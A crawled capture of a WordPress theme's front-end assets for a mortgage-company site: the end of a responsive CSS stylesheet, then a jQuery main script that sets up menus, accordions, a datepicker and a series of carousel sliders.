    left: -10px;
  }
  .four-team-area .team-item ul li a i {
    width: 30px;
    height: 30px;
    line-height: 30px;
  }
  .six-team-area .team-item .team-bottom {
    padding: 25px 0 25px;
  }
  .six-hour-area .hour-item .hour-inner {
    padding-left: 45px;
  }
  .six-hour-area .hour-item .hour-inner h3 {
    font-size: 17px;
  }
  .six-hour-area {
    padding-left: 20px;
    padding-right: 10px;
  }
  .six-faq-area .faq-img {
    max-width: 100%;
  }
  .one-counter-area .counter-item p {
    padding-left: 110px;
    font-size: 13px;
  }
  .one-contact-area .contact-content {
    margin-left: 0px;
  }
  .one-contact-area .contact-content .contact-btn {
    padding: 11px 11px 13px 4px;
    font-size: 13px;
  }
  .navbar-light .side-nav {
    width: auto;
    text-align: right;
  }
  .single-blog .blog-content h3 {
    font-size: 19px;
  }
  .footer-area .single-footer-widget.pl-2 {
    padding-left: 10px;
  }
  .five-banner-area:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: #fff;
    opacity: .8;
  }
  .five-banner-area .banner-content {
    position: relative;
  }
  .six-banner-area {
    position: relative;
  }
  .six-banner-area .banner-img {
    display: none;
  }
  .six-banner-area .banner-content span {
    color: #fff;
  }
  .six-banner-area .banner-content h1 {
    color: #fff;
  }
  .six-banner-area .banner-content ul li span {
    color: #fff;
  }
  .six-banner-area::before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: #000;
    opacity: .75;
  }
  .six-about-area {
    padding-left: 15px;
    padding-right: 15px;
  }
  .c100.small {
    font-size: 85px;
  }
  .c100 > span {
    width: 86px;
    line-height: 89px;
    font-size: 40px;
  }
  .six-counter-area .counter-item .progress-content h3 {
    font-size: 25px;
  }
  .six-counter-area .counter-item .progress-content p {
    font-size: 14px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li {
    margin-bottom: 15px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li:last-child {
    margin-bottom: 0;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li {
    margin-bottom: 15px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li:last-child {
    margin-bottom: 0;
  }
  .three-banner-area .banner-content h1 {
    font-size: 80px;
  }
  .four-banner-area .banner-form {
    padding: 20px;
  }
  .four-banner-area .banner-form .three-section-title h2 {
    font-size: 28px;
  }
  .mortgage-form label, .loan-form label {
    font-size: 12px;
  }
  .four-banner-area .banner-content h1 {
    font-size: 60px;
  }
  /*
    New Demo Responsive CSS
    ======================================================*/
  .main-navbar .navbar.navbar-light .others-option .option-item .call-btn {
    display: none;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .call-btn {
    display: none;
  }
  .about-style-content .counter-box {
    padding: 20px;
  }
  .about-style-content .counter-box h4 {
    font-size: 40px;
  }
  .about-style-content .counter-box span {
    font-size: 14px;
  }
  .core-service-list-tab .nav .nav-item .nav2-link {
    padding: 20px 12px;
    font-size: 14px;
  }
  .buying-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
  }
  .buying-home-content .buying-inner-box {
    padding-left: 70px;
  }
  .buying-home-content .buying-inner-box .icon i {
    width: 50px;
    height: 50px;
    line-height: 50px;
    font-size: 35px;
  }
  .find-loan-officer-form {
    padding: 35px 30px;
  }
  .need-help-faq-content {
    max-width: 465px;
  }
  .let-contact-form {
    max-width: 465px;
  }
  .single-footer-widget h3 {
    font-size: 18px;
  }
  .banner-buy-content h1 {
    font-size: 60px;
  }
  .banner-buy-info-card {
    padding-left: 50px;
  }
  .banner-buy-info-card .icon i {
    height: 40px;
    width: 40px;
    line-height: 40px;
    font-size: 20px;
  }
  .banner-buy-info-card p span {
    font-size: 14px;
  }
  .get-introduced-content {
    max-width: 475px;
  }
  .get-introduced-content .introduced-inner-box {
    padding: 35px 10px 35px 55px;
  }
  .get-introduced-content .introduced-inner-box .icon {
    left: 10px;
  }
  .get-introduced-content .introduced-inner-box .icon i {
    height: 35px;
    width: 35px;
    line-height: 35px;
    font-size: 16px;
  }
  .get-introduced-content .introduced-inner-box span {
    font-size: 14px;
  }
  .get-introduced-content .introduced-counter-item .counter-card h3 {
    font-size: 25px;
  }
  .get-introduced-content .introduced-counter-item .counter-card p {
    padding-left: 45px;
    padding-top: 0;
  }
  .video-overview-content {
    padding-left: 20px;
  }
  .get-address-form {
    padding: 35px 30px;
  }
  .better-home-area {
    padding-top: 160px;
  }
  .better-home-area .social-links {
    bottom: 0;
  }
  .better-home-content h1 {
    font-size: 50px;
  }
  .information-card {
    padding-left: 55px;
  }
  .information-card .icon i {
    height: 45px;
    width: 45px;
    line-height: 45px;
    font-size: 25px;
  }
  .information-card p {
    font-size: 14px;
  }
  .mortgage-quote-area-with-full-width .mortgage-quote-content {
    padding: 50px;
  }
  .fun-fact-style-card {
    padding: 20px 20px 20px 75px;
  }
  .fun-fact-style-card h3 {
    font-size: 32px;
    top: 25px;
    left: 25px;
  }
  .fun-fact-style-card p {
    font-size: 15px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-] {
    left: 0;
    position: relative;
    top: unset;
    -webkit-transform: unset;
            transform: unset;
    bottom: 0;
    margin: 0 10px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-].owl-next {
    right: 0;
    left: auto;
  }
  .choice-home-area .container-fluid {
    padding-left: 30px;
    padding-right: 30px;
  }
  .choice-home-information {
    display: none;
  }
  .about-style-full-content {
    max-width: 465px;
    padding-right: 0;
  }
  .about-style-full-content h3 {
    font-size: 35px;
  }
  .about-full-image-wrap .counter-box {
    padding: 25px 20px;
  }
  .about-full-image-wrap .counter-box h4 {
    font-size: 32px;
  }
  .about-full-image-wrap .counter-box span {
    font-size: 14px;
  }
  .faq-style-area-with-full-width-wrap .faq-style-accordion {
    max-width: 465px;
    padding-right: 0;
  }
  .blog-style-left-card .blog-content .post-meta li {
    font-size: 14px;
  }
  .blog-style-left-card .blog-content .post-meta li .post-author span {
    font-size: 14px;
  }
  .blog-style-left-card .blog-content .post-meta li i {
    top: 0.8px;
  }
  .confidence-home-content {
    top: 0;
  }
  .confidence-home-content h1 {
    font-size: 60px;
  }
  .why-choose-us-item {
    padding: 20px;
  }
  .why-choose-us-item .choose-content h3 {
    font-size: 20px;
  }
  .get-quote-style-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .blog-style-card {
    padding: 20px;
  }
  .blog-style-card .post-meta li:last-child {
    display: none;
  }
  .offer-style-area-with-full-width .container-fluid {
    left: calc((100% - 960px)/2);
    position: relative;
  }
  .offer-style-item .offer-content {
    padding: 20px;
  }
  .fun-fact-style-item {
    padding: 25px 25px 25px 75px;
  }
  .fun-fact-style-item h3 {
    font-size: 30px;
    top: 22.8px;
    left: 25px;
  }
  .fun-fact-style-item p {
    font-size: 14px;
  }
  .faq-style-area-with-full-width-wrap.bg-transparent .faq-style-accordion {
    padding-right: 30px;
    padding-left: 0;
  }
  .process-style-wrap-image::before {
    height: 340px;
    width: 400px;
  }
}

@media only screen and (min-width: 1200px) and (max-width: 1300px) {
  .one-banner-area .banner-text {
    max-width: 565px;
    padding-right: 30px;
  }
  .six-banner-area .banner-content {
    margin-left: 45px;
  }
  .five-banner-area:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: #fff;
    opacity: .8;
  }
  .five-banner-area .banner-content {
    position: relative;
  }
  .one-help-area .help-img {
    max-width: 400px;
  }
  .one-about-area .about-content .about-best ul li img {
    padding-right: 15px;
  }
  .one-counter-area .counter-item h3 {
    font-size: 55px;
  }
  .one-counter-area .counter-item p {
    padding-left: 95px;
    padding-top: 8px;
  }
  .one-service-area .service-item {
    padding: 20px 30px 18px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li {
    padding-left: 40px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li i {
    font-size: 30px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li span {
    font-size: 12px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li p {
    font-size: 15px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li a {
    font-size: 14px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li {
    padding-left: 40px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li i {
    font-size: 30px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li span {
    font-size: 12px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li p {
    font-size: 15px;
  }
  .two-mission-area .mission-content .mission-bottom ul li .mission-item {
    padding: 20px 25px 18px;
  }
  .one-team-area .team-item .team-img:before {
    left: 0;
  }
  .two-help-area .help-item {
    max-width: 650px;
  }
  .three-loan-area .loan-item {
    padding: 20px;
  }
  .five-quote-area .three-section-title h2 {
    font-size: 25px;
  }
  /*
    New Demo Responsive CSS
    ======================================================*/
  .main-navbar .navbar.navbar-light .logo {
    padding: 0 30px 0 0;
  }
  .core-service-list-tab .nav .nav-item .nav2-link {
    padding: 20px 15px;
  }
  .buying-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
  }
  .need-help-faq-content {
    max-width: 555px;
  }
  .let-contact-form {
    max-width: 555px;
  }
  .banner-buy-info-card {
    padding-left: 60px;
  }
  .banner-buy-info-card .icon i {
    height: 45px;
    width: 45px;
    line-height: 45px;
    font-size: 20px;
  }
  .get-introduced-content {
    max-width: 555px;
  }
  .get-introduced-content .introduced-inner-box {
    padding: 35px 20px 35px 65px;
  }
  .get-introduced-content .introduced-inner-box .icon {
    left: 20px;
  }
  .get-introduced-content .introduced-inner-box .icon i {
    height: 35px;
    width: 35px;
    line-height: 35px;
    font-size: 16px;
  }
  .get-introduced-content .introduced-inner-box span {
    font-size: 14px;
  }
  .get-introduced-content .introduced-counter-item .counter-card h3 {
    font-size: 25px;
  }
  .get-introduced-content .introduced-counter-item .counter-card p {
    padding-left: 45px;
    padding-top: 0;
  }
  .better-home-area {
    padding-top: 120px;
  }
  .better-home-area .social-links {
    bottom: 0;
  }
  .better-home-content h1 {
    font-size: 50px;
  }
  .mortgage-quote-area-with-full-width .mortgage-quote-content {
    padding: 50px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-] {
    left: 0;
    position: relative;
    top: unset;
    -webkit-transform: unset;
            transform: unset;
    bottom: 0;
    margin: 0 10px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-].owl-next {
    right: 0;
    left: auto;
  }
  .choice-home-information {
    left: -12%;
  }
  .about-style-full-content {
    max-width: 545px;
  }
  .about-full-image-wrap .counter-box {
    padding: 25px 20px;
  }
  .about-full-image-wrap .counter-box h4 {
    font-size: 32px;
  }
  .about-full-image-wrap .counter-box span {
    font-size: 14px;
  }
  .faq-style-area-with-full-width-wrap .faq-style-accordion {
    max-width: 550px;
    padding-right: 0;
  }
  .confidence-home-content h1 {
    font-size: 70px;
  }
  .why-choose-us-item {
    padding: 20px;
  }
  .offer-style-area-with-full-width .container-fluid {
    left: calc((100% - 1140px)/2);
  }
  .process-style-wrap-image::before {
    height: 400px;
    width: 485px;
  }
  .fun-fact-style-item {
    padding: 25px 25px 25px 100px;
  }
  .fun-fact-style-item h3 {
    font-size: 40px;
    top: 22.8px;
    left: 30px;
  }
  .fun-fact-style-item p {
    font-size: 14px;
  }
  .faq-style-area-with-full-width-wrap.bg-transparent .faq-style-accordion {
    padding-left: 0;
    padding-right: 20px;
  }
}

@media only screen and (min-width: 1400px) and (max-width: 1450px) {
  /*
    New Demo Responsive CSS
    ======================================================*/
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-] {
    left: -45px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-].owl-next {
    right: -45px;
    left: auto;
  }
}

@media only screen and (min-width: 1800px) {
  .one-banner-area .banner-shape img:nth-child(1) {
    max-width: 500px;
  }
  .one-banner-area .banner-shape img:nth-child(2) {
    max-width: 500px;
  }
  .one-banner-area .banner-text {
    max-width: 906px;
    padding-left: 15px;
  }
  .one-banner-area .banner-text h1 {
    font-size: 95px;
  }
  .one-help-area .help-img {
    top: 60px;
    max-width: 565px;
  }
  .five-banner-area .banner-shape img:nth-child(2) {
    max-width: 920px;
  }
  .six-banner-area .banner-img {
    left: 105px;
  }
  .container-fluid {
    max-width: 1920px;
  }
  .navbar-light {
    max-width: 1920px;
    margin: auto;
  }
  .one-help-area .help-img {
    max-width: 620px;
  }
}

@media (min-width: 1300px) {
  .container, .container-lg, .container-md, .container-sm, .container-xl {
    max-width: 1320px;
    width: 100%;
  }
}

@media only screen and (max-width: 991px) {
  .navbar-light-four .navbar-toggler {
    background-color: #fff;
  }
  .navbar-light .navbar-nav .nav-item {
    margin-left: 0;
    margin-right: 0;
  }
}

@media only screen and (min-width: 1300px) and (max-width: 1450px) {
  .five-banner-area:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: #fff;
    opacity: .8;
  }
  .five-banner-area .banner-content {
    position: relative;
  }
}

@media only screen and (min-width: 1550px) {
  /*
    New Demo Responsive CSS
    ======================================================*/
  .main-top-header .container-fluid {
    padding-left: 100px;
    padding-right: 100px;
  }
  .main-navbar .navbar .container-fluid {
    padding-left: 100px;
    padding-right: 100px;
  }
  .main-header-area .main-navbar .container-fluid {
    padding-left: 100px;
    padding-right: 100px;
  }
  .main-header-area .main-navbar .navbar.is-sticky.navbar-light {
    padding-left: 100px;
    padding-right: 100px;
  }
  .main-banner-area .container-fluid {
    padding-left: 100px;
    padding-right: 100px;
  }
  .banner-buy-area .container-fluid {
    padding-left: 100px;
    padding-right: 100px;
  }
  .better-home-area .container-fluid {
    padding-left: 100px;
    padding-right: 100px;
  }
  .better-home-area .social-links {
    left: 100px;
  }
  .choice-home-area .container-fluid {
    padding-left: 250px;
    padding-right: 100px;
  }
  .choice-home-content h1 {
    font-size: 85px;
  }
  .choice-home-information {
    left: -8%;
  }
  .confidence-home-area .container-fluid {
    padding-left: 100px;
    padding-right: 100px;
  }
  .offer-style-item .offer-content h3 {
    font-size: 20px;
  }
}
/*# sourceMappingURL=levix-responsive.css.map */

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://alliedmortgage.ca/wp-content/themes/levix/assets/js/levix-main.js?ver=1763878516
body_size: 15178
content:
jQuery(function ($) {
    'use strict';

	jQuery(document).on('ready', function () {

		// Menu Id 
		$(function() {
			$('a.nav-link[href*="#"]:not([href="#"])').on('click',function() {
                if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
                    var target = $(this.hash);
                    target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
                    if (target.length) {
                        $('html, body').animate({
                                scrollTop: target.offset().top-10
                        }, 10);
                        return false;
                    }
                }
			});
		});

        $(document).on('click','.navbar-collapse.in',function(e) {
            if( $(e.target).is('a') && $(e.target).attr('class') != 'dropdown-toggle' ) {
                $(this).collapse('hide');
            }
        });

		$(".dropdown a.dropdown-toggle").on("click", function(e) {
			$(".dropdown-menu").toggleClass("show");
        });

		$(".dropdown a.dropdown-toggle").hover(function(){
			$(".dropdown-menu").addClass("show");
		});

		// Start Menu
		$(window).on('scroll', function() {
			if ($(this).scrollTop() >50) {
				$('.navbar-light').addClass('menu-shrink');
			} else {
				$('.navbar-light').removeClass('menu-shrink');
			}
		});
		
		$('.one-help-area .help-item .advisor-link a').on('click', function(e){
			var anchor = $(this);
			$('html, body').stop().animate({
				scrollTop: $(anchor.attr('href')).offset().top - 50
			}, 1500);
			e.preventDefault();
		});	

		$('.colfooter-default-column:nth-child(1)').addClass('col-lg-3 col-md-6 col-sm-6');
		$('.colfooter-default-column:nth-child(2)').addClass('col-lg-2 col-md-6 col-sm-6');
		$('.colfooter-default-column:nth-child(3)').addClass('col-lg-2 col-md-3 col-sm-6');
		$('.colfooter-default-column:nth-child(4)').addClass('col-lg-2 col-md-3 col-sm-6');
		$('.colfooter-default-column:nth-child(5)').addClass('col-lg-3 col-md-6 col-sm-6');


		

		// Product +/-
        $(".plus-btn").on('click', function() {
            var  input = $(this).prev('input.qty');
            var val = parseInt(input.val());
            var step = input.attr('step');
            step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
            input.val( val + step ).change();
        });

        $(".minus-btn").on('click', function() {
            var input = $(this).next('input.qty');
            var val = parseInt(input.val());
            var step = input.attr('step');
            step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
            if (val > 0) {
                input.val( val - step ).change();
            }
		});

		// Accordion 
		$('.accordion > li:eq(0) a').addClass('active').next().slideDown();
		$('.accordion a').click(function(j) {
			var dropDown = $(this).closest('li').find('p');
			$(this).closest('.accordion').find('p').not(dropDown).slideUp();
			if ($(this).hasClass('active')) {
				$(this).removeClass('active');
			} else {
				$(this).closest('.accordion').find('a.active').removeClass('active');
				$(this).addClass('active');
			}
			dropDown.stop(false, true).slideToggle();
			j.preventDefault();
		});

		// Popup Youtube 
		$('.popup-youtube').magnificPopup({
			disableOn: 320,
			type: 'iframe',
			mainClass: 'mfp-fade',
			removalDelay: 160,
			preloader: false,
			fixedContentPos: false
		});

		// Nice Select
		$('select').niceSelect();

		$("#datepicker").datepicker({
            minDate: 0,
            onSelect: function(dateText) {
                var today = new Date(
                    new Date().getFullYear(),
                    new Date().getMonth(),
                    new Date().getDate()
                ).getTime();
            }
        });

		// Preloader 
		jQuery(window).on('load',function(){
			jQuery(".loader").fadeOut(500);
		});

		// Back to Top
		$(window).scroll(function () {
			if ($(this).scrollTop() != 0) {
				$('#toTop').fadeIn();
			} else {
				$('#toTop').fadeOut();
			}
		}); 
		$('#toTop').on('click', function(){
			$("html, body").animate({ scrollTop: 0 }, 50);
			return false;
		});

		// Header Sticky
		$(window).on('scroll',function() {
			if ($(this).scrollTop() > 120){  
				$('.navbar').addClass("is-sticky");
			}
			else{
				$('.navbar').removeClass("is-sticky");
			}
		});

		// Beyond Slider JS
		$(document).ready(function() {
			var bigimage = $("#beyond-style-item");
			var thumbs = $("#thumbs");
			//var totalslides = 10;
			var syncedSecondary = true;
		
			bigimage
			.owlCarousel({
			items: 1,
			slideSpeed: 2000,
			nav: true,
			autoplay: true,
			dots: false,
			nav: false,
			loop: true,
			responsiveRefreshRate: 200,
			navText: [
					"<i class='bx bx-left-arrow-alt'></i>",
					"<i class='bx bx-right-arrow-alt'></i>"
				],
			})
			.on("changed.owl.carousel", syncPosition);
		
			thumbs
			.on("initialized.owl.carousel", function() {
			thumbs
				.find(".owl-item")
				.eq(0)
				.addClass("current");
			})
			.owlCarousel({
				loop: true,
				dots: false,
				nav: true,
				autoplay: false,
				active: true,
				navText: [
					"<i class='bx bx-left-arrow-alt'></i>",
					"<i class='bx bx-right-arrow-alt'></i>"
				],
				smartSpeed: 200,
				slideSpeed: 500,
				slideBy: 8,
				responsiveRefreshRate: 100,
				responsive: {
					0: {
						items: 2
					},
					1024: {
						items: 4
					},
					1200: {
						items: 4
					}
				}
			})
			.on("changed.owl.carousel", syncPosition2);
		
			function syncPosition(el) {
			//if loop is set to false, then you have to uncomment the next line
			//var current = el.item.index;
		
			//to disable loop, comment this block
			var count = el.item.count - 1;
			var current = Math.round(el.item.index - el.item.count / 2 - 0.5);
		
			if (current < 0) {
				current = count;
			}
			if (current > count) {
				current = 0;
			}
			//to this
			thumbs
				.find(".owl-item")
				.removeClass("current")
				.eq(current)
				.addClass("current");
			var onscreen = thumbs.find(".owl-item.active").length - 1;
			var start = thumbs
			.find(".owl-item.active")
			.first()
			.index();
			var end = thumbs
			.find(".owl-item.active")
			.last()
			.index();
		
			if (current > end) {
				thumbs.data("owl.carousel").to(current, 100, true);
			}
			if (current < start) {
				thumbs.data("owl.carousel").to(current - onscreen, 100, true);
			}
			}
		
			function syncPosition2(el) {
			if (syncedSecondary) {
				var number = el.item.index;
				bigimage.data("owl.carousel").to(number, 100, true);
			}
			}
		
			thumbs.on("click", ".owl-item", function(e) {
			e.preventDefault();
			var number = $(this).index();
			bigimage.data("owl.carousel").to(number, 300, true);
			});
		});

	});

	$( window ).on( 'elementor/frontend/init', function() {
		elementorFrontend.hooks.addAction( 'frontend/element_ready/widget', function( $scope ) {

			if($('body').hasClass("elementor-editor-active")) {
				setTimeout( function() {
					// Beyond Slider JS
					$(document).ready(function() {
						var bigimage = $("#beyond-style-item");
						var thumbs = $("#thumbs");
						//var totalslides = 10;
						var syncedSecondary = true;
					
						bigimage
						.owlCarousel({
						items: 1,
						slideSpeed: 2000,
						nav: true,
						autoplay: true,
						dots: false,
						nav: false,
						loop: true,
						responsiveRefreshRate: 200,
						navText: [
								"<i class='bx bx-left-arrow-alt'></i>",
								"<i class='bx bx-right-arrow-alt'></i>"
							],
						})
						.on("changed.owl.carousel", syncPosition);
					
						thumbs
						.on("initialized.owl.carousel", function() {
						thumbs
							.find(".owl-item")
							.eq(0)
							.addClass("current");
						})
						.owlCarousel({
							loop: true,
							dots: false,
							nav: true,
							autoplay: false,
							active: true,
							navText: [
								"<i class='bx bx-left-arrow-alt'></i>",
								"<i class='bx bx-right-arrow-alt'></i>"
							],
							smartSpeed: 200,
							slideSpeed: 500,
							slideBy: 8,
							responsiveRefreshRate: 100,
							responsive: {
								0: {
									items: 2
								},
								1024: {
									items: 4
								},
								1200: {
									items: 4
								}
							}
						})
						.on("changed.owl.carousel", syncPosition2);
					
						function syncPosition(el) {
						//if loop is set to false, then you have to uncomment the next line
						//var current = el.item.index;
					
						//to disable loop, comment this block
						var count = el.item.count - 1;
						var current = Math.round(el.item.index - el.item.count / 2 - 0.5);
					
						if (current < 0) {
							current = count;
						}
						if (current > count) {
							current = 0;
						}
						//to this
						thumbs
							.find(".owl-item")
							.removeClass("current")
							.eq(current)
							.addClass("current");
						var onscreen = thumbs.find(".owl-item.active").length - 1;
						var start = thumbs
						.find(".owl-item.active")
						.first()
						.index();
						var end = thumbs
						.find(".owl-item.active")
						.last()
						.index();
					
						if (current > end) {
							thumbs.data("owl.carousel").to(current, 100, true);
						}
						if (current < start) {
							thumbs.data("owl.carousel").to(current - onscreen, 100, true);
						}
						}
					
						function syncPosition2(el) {
						if (syncedSecondary) {
							var number = el.item.index;
							bigimage.data("owl.carousel").to(number, 100, true);
						}
						}
					
						thumbs.on("click", ".owl-item", function(e) {
						e.preventDefault();
						var number = $(this).index();
						bigimage.data("owl.carousel").to(number, 300, true);
						});
					});
				}, 1000 );
			}

				// Sorting Portfolio 
				$('#Container').mixItUp();

				// Banner Slider 
				$('.banner-slider').owlCarousel({
					items: 1,
					loop: true,
					margin: 15,
					singleItem: true,
					nav: true,
					dots: false,
					smartSpeed: 1000,
					autoplay: true,
					autoplayTimeout: 4000,
					autoplayHoverPause: true,
					navText: [
						"<i class='bx bx-left-arrow-alt'></i>",
						"<i class='bx bx-right-arrow-alt'></i>"
					],
				});

				// Among Slider 
				$('.among-slider').owlCarousel({
					items: 3,
					loop: true,
					margin: 0,
					nav: false,
					dots: true,
					smartSpeed: 1000,
					autoplay: true,
					autoplayTimeout: 4000,
					autoplayHoverPause: true,
					responsive:{
						0:{
							items:1,
						},
						600:{
							items:2,
						},
						1000:{
							items:3,
						}
					}
				});

				// Banner Slider Two 
				$('.two-banner-slider').owlCarousel({
					items: 1,
					loop: true,
					margin: 15,
					singleItem: true,
					nav: true,
					dots: false,
					smartSpeed: 1000,
					autoplay: true,
					autoHeight:true,
					autoplayTimeout: 4000,
					autoplayHoverPause: true,
					navText: [
						"<i class='bx bx-left-arrow-alt'></i>",
						"<i class='bx bx-right-arrow-alt'></i>"
					],
				});

				// Review Slider Two 
				$('.three-review-slider').owlCarousel({
					items: 1,
					loop: true,
					margin: 15,
					singleItem: true,
					nav: false,
					dots: true,
					smartSpeed: 1000,
					autoplay: true,
					autoplayTimeout: 4000,
					autoplayHoverPause: true,
				});

				// Step Slider 
				$('.four-step-slider').owlCarousel({
					center: true,
					items: 4,
					loop: true,
					margin: 50,
					nav: false,
					dots: false,
					smartSpeed: 1000,
					autoplay: true,
					autoplayTimeout: 3000,
					autoplayHoverPause: true,
					responsive:{
						0:{
							items:1,
						},
						600:{
							items:2,
						},
						1000:{
							items:4,
						}
					}
				});

				// Step Slider Two 
				$('.four-step-slider-two').owlCarousel({
					center: true,
					items: 4,
					loop: true,
					margin: 50,
					nav: false,
					dots: true,
					smartSpeed: 1000,
					autoplay: true,
					autoplayTimeout: 3000,
					autoplayHoverPause: true,
					responsive:{
						0:{
							items:1,
						},
						600:{
							items:2,
						},
						1000:{
							items:4,
						}
					}
				});

				// Loan Slider 
				$('.five-loan-slider').owlCarousel({
					items: 4,
					loop: true,
					margin: 15,
					nav: false,
					dots: true,
					smartSpeed: 1000,
					autoplay: true,
					autoplayTimeout: 4000,
					autoplayHoverPause: true,
					responsive:{
						0:{
							items:1,
						},
						600:{
							items:2,
						},
						1000:{
							items:4,
						}
					}
				});

				// Lover Slider 
				$('.six-lover-slider').owlCarousel({
					center: true,
					items: 4,
					loop: true,
					margin: 25,
					nav: false,
					dots: true,
					smartSpeed: 1000,
					autoplay: true,
					autoplayTimeout: 4000,
					autoplayHoverPause: true,
					responsive:{
						0:{
							items:1,
						},
						600:{
							items:2,
						},
						1000:{
							items:4,
						}
					}
				});

				/*
				New Demo JSS
				======================================================*/ 

				// Why Choose US Slider 
				$('.why-choose-us-slider').owlCarousel({
					loop: true,
					margin: 25,
					nav: false,
					dots: true,

					responsive:{
						0:{
							items: 1,
						},
						576:{
							items: 1,
						},
						768:{
							items: 2,
						},
						1024:{
							items: 3,
						},
						1200:{
							items: 3,
						}
					}
				});

				// Staff Slider 
				$('.staff-slider').owlCarousel({
					loop: true,
					margin: 25,
					nav: false,
					dots: true,

					responsive:{
						0:{
							items: 1,
						},
						576:{
							items: 2,
						},
						768:{
							items: 2,
						},
						1024:{
							items: 3,
						},
						1200:{
							items: 4,
						}
					}
				});

				// Testimonials Style Slider 
				$('.testimonials-style-slider').owlCarousel({
					loop: true,
					margin: 25,
					nav: false,
					dots: true,
					items: 1,
				});

				// Offer Style Slider 
				$('.offer-style-slider').owlCarousel({
					loop: true,
					margin: 25,
					nav: false,
					dots: true,

					responsive:{
						0:{
							items: 1,
						},
						576:{
							items: 1,
						},
						768:{
							items: 2,
						},
						1024:{
							items: 3,
						},
						1200:{
							items: 3,
						}
					}
				});

				// Find Own Loan Slider  JS
				$('.find-own-loan-slider').owlCarousel({
					loop: true,
					margin: 25,
					nav: true,
					dots: false,
					navText: [
						"<i class='bx bx-left-arrow-alt'></i>",
						"<i class='bx bx-right-arrow-alt'></i>"
					],
					responsive:{
						0:{
							items: 1,
						},
						576:{
							items: 2,
						},
						768:{
							items: 2,
						},
						1024:{
							items: 3,
						},
						1200:{
							items: 4,
						}
					}
				});

				// Blog Style Slider JS
				$('.blog-style-slider').owlCarousel({
					loop: true,
					margin: 25,
					nav: false,
					dots: true,

					responsive:{
						0:{
							items: 1,
						},
						576:{
							items: 2,
						},
						768:{
							items: 2,
						},
						1024:{
							items: 3,
						},
						1200:{
							items: 3,
						}
					}
				});

		});

	});
}(jQuery));